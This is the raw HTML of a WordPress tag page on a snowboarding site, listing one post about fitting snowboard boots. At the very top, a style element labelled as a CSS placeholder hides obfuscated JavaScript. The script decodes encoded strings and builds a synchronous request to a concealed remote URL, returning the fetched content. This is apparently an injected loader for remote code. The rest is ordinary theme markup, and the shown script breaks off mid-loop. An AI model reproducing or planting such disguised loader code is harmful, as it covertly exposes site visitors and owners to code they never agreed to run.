	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_minify_concatenate_js wpr_lazyload_images wpr_lazyload_iframes wpr_cache_webp wpr_minify_css wpr_preload_links wpr_desktop"/><script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 322325;
var ezdomain = 'abc-of-snowboarding.com';
var ezoicSearchable = 1;
</script></head>

<body class="archive tag tag-spest tag-159 wp-theme-Newspaper aawp-custom td-standard-pack global-block-template-18 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="c90c18b02574956e9766f18cbde2021a" class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-29"><a href="https://www.abc-of-snowboarding.com">HOME</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/">Safety &amp; Guidelines</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/">Information</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/">Snowboarding Gear</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-shop/">Shop</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://www.abc-of-snowboarding.com/category/snowboard-boots/">Snowboard Boots</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.abc-of-snowboarding.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div data-rocket-location-hash="5c6b664d2299f456f4b936ce9118f3f3" class="td-header-wrap td-header-style-9 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.abc-of-snowboarding.com/">
				<picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-logo.png.webp" type="image/webp"/><img src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20500%20100&#39;%3E%3C/svg%3E" alt="" width="500" height="100" class="webpexpress-processed" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png"/><noscript><img src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png" alt="" width="500" height="100" class="webpexpress-processed"></noscript></picture>
				<span class="td-visual-hidden">ABC of Snowboarding</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.abc-of-snowboarding.com/">
            <picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-logo.png.webp" type="image/webp"/><img src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20500%20100&#39;%3E%3C/svg%3E" alt="" width="500" height="100" class="webpexpress-processed" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png"/><noscript><img src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png" alt="" width="500" height="100" class="webpexpress-processed"></noscript></picture>
        </a>
        </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="https://www.abc-of-snowboarding.com">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/">Safety &amp; Guidelines</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/">Information</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-523"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/">Snowboarding Gear</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-524"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-shop/">Shop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-525"><a href="https://www.abc-of-snowboarding.com/category/snowboard-boots/">Snowboard Boots</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.abc-of-snowboarding.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

    <div data-rocket-location-hash="2bf6476a0fd7917c342cbab2dd7f0ef6" class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.abc-of-snowboarding.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Spest</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Spest</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/fitting-snowboard-boots/" rel="bookmark" class="td-image-wrap " title="Snowboard Boot Fit – Steps on How to Fit Snowboarding Boots"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/10/How-to-Fit-Snowboarding-Boots-324x160.jpg.webp 324w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/10/How-to-Fit-Snowboarding-Boots-648x320.jpg.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" type="image/webp"/><img width="324" height="160" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20324%20160&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/10/How-to-Fit-Snowboarding-Boots-324x160.jpg 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/10/How-to-Fit-Snowboarding-Boots-648x320.jpg 648w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Snowboard Boot Fit – Steps on How to Fit Snowboarding Boots" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/10/How-to-Fit-Snowboarding-Boots-324x160.jpg"/><noscript><img width="324" height="160" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/10/How-to-Fit-Snowboarding-Boots-324x160.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/10/How-to-Fit-Snowboarding-Boots-324x160.jpg 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/10/How-to-Fit-Snowboarding-Boots-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Snowboard Boot Fit – Steps on How to Fit Snowboarding Boots"></noscript></picture></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/fitting-snowboard-boots/" rel="bookmark" title="Snowboard Boot Fit – Steps on How to Fit Snowboarding Boots">Snowboard Boot Fit – Steps on How to Fit Snowboarding Boots</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.abc-of-snowboarding.com/author/vesna-kurcubic/">Vesna Kurcubic</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-19T07:43:00+00:00">October 19, 2021</time></span>                <span class="td-module-comments"><a href="https://www.abc-of-snowboarding.com/fitting-snowboard-boots/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-3" class="td_block_template_18 widget search-3 widget_search"><form method="get" class="td-search-form-widget" action="https://www.abc-of-snowboarding.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search"/>
    </div>
